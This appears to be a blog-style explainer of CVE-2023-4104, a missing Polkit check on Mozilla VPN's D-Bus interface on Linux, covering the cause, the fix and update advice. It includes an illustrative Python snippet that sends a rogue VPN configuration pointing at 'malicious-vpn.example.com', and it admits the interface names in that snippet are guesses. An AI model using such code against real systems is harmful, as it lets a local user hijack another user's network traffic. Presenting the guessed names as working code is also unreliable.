
A recent vulnerability, CVE-2023-4104, impacts Mozilla VPN on Linux (versions older than 2.16.1). This serious bug allows any local user to bypass authentication and configure the VPN, which could lead to exposed traffic, loss of privacy, or even enabling data leaks. Let’s break down what went wrong, walk through example code, see how an exploit works, and show where you can read more.
> ⚠️ Important: Only the Linux version of Mozilla VPN is affected. Other operating systems like Windows and macOS are safe.
What’s the Problem?
The issue involves the way Polkit and D-Bus handle access checks. Normally, only trusted users (like admins) should be allowed to configure system-level settings, including VPNs.
1. Polkit Authentication Failure: The software didn’t use proper Polkit authentication. Polkit is a privilege management service that helps control who can do what on a Linux system.
2. Missed Authentication on D-Bus Methods: The IPC system (D-Bus) methods for configuring VPN were left wide open. There wasn’t a proper check to ensure the calling user had the right permissions.
Together, these two flaws meant any *local* user (even one with low privileges) could send commands to the VPN service and set up arbitrary VPN tunnels or modify the VPN configuration.
Exploit Demo (How an Attacker Might Abuse This Bug)
Let’s look at a simple Python code snippet that can be used by an attacker (or security tester) to exploit the flaw. The D-Bus API did not check if the requesting process was authorized—so any local user could do something like this:
import dbus
# Connect to the SYSTEM bus
bus = dbus.SystemBus()
# Assume this is the D-Bus service name and object for Mozilla VPN’s backend
service = "org.mozilla.vpn.service"
object_path = "/org/mozilla/vpn/service"
interface = "org.mozilla.vpn"
method = "SetVPNConfig" # This might not be the real method name, illustrative only
# New VPN configuration data (example, fill as needed)
vpn_config = {
"server": "malicious-vpn.example.com",
"username": "attacker",
"password": "hunter2"
}
# Calling the method (no auth required due to bug)
proxy = bus.get_object(service, object_path)
iface = dbus.Interface(proxy, dbus_interface=interface)
iface.__getattr__(method)(vpn_config)
print("VPN config sent! If vulnerable, you've taken control.")
*Note: Actual D-Bus interface/method names may differ, but the exploitation principle remains.*
How Was This Fixed?
Mozilla released a patch in Mozilla VPN v2.16.1. The fix is pretty straightforward:
D-Bus methods now require Polkit-based authentication
- Only authorized users (root/admin) can send privileged requests
Update Now: Upgrade to Mozilla VPN 2.16.1 or later!
- Check System Users: Remove accounts you don’t trust, since this bug allows *any* local user to exploit it.
- Review VPN Settings: If you haven’t updated, a local attacker may have set up a rogue VPN server.
References and More Reading
- Mozilla Security Advisory (MFSA 2023-43)
- Security Bug Report on GitHub
- CVE Details Page for CVE-2023-4104
- How Polkit Works (Red Hat doc)
- D-Bus Intro (freedesktop.org)
Conclusion
CVE-2023-4104 shows how a missing check in system services can expose critical functionality to any user on a system. If you’re running Mozilla VPN on Linux, patch now. The problem with Polkit and D-Bus is well-documented—but this bug is a reminder to always double-check how your background services handle permissions.
*Stay safe, keep your software updated, and don’t trust what any local user might do on a shared system—even if it’s your cat!* 🐈⬛💻
*Content written exclusively for you. Please cite the links above for deeper technical dives!*
Timeline
Published on: 09/11/2023 09:15:08 UTC
Last modified on: 09/13/2023 16:34:57 UTC